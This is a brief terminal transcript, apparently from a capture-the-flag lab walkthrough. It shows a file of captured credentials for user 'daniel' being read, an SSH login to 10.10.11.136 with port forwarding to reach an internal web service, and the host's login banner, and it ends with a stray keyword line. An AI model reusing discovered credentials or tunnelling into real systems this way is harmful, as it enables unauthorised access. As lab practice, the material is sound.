 ❯ cat credentiales
File: credentiales
Size: 50 B
1 daniel:HotelBabylon23
2 -u daniel -p HotelBabylon23
❯ su root
Password:
❯ ssh daniel@10.10.11.136 -L 80:127.0.0.1:80
The authenticity of host '10.10.11.136 (10.10.11.136)' can't be established.
ED25519 key fingerprint is SHA256:yDtxiXxKzUipXy+nLREcsfpv/fRomqveZjm6PXq9+BY.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? YES
Warning: Permanently added '10.10.11.136' (ED25519) to the list of known hosts.
daniel@10.10.11.136's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-91-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed 25 May 02:21:59 UTC 2022
System load: 0.0
Usage of /: 63.6% of 4.87GB
Memory usage: 9%
Swap usage: 0%
Processes: 233
Users logged in: 1
IPv4 address for eth0: 10.10.11.136
IPv6 address for eth0: dead:beef::250:56ff:feb9:2893
=> /boot is using 91.8% of 219MB
nmap content exploit 10.10.11.136